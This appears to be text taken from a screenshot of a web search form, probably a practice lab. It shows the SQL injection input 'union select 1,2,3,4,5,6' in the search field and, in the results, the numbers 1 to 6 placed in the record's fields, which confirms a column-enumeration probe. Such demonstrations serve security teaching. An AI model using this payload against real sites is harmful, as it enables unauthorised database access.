 Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6
Search information
You can search using either the first or last name.
Search:
union select 1,2,3,4,5,6
Submit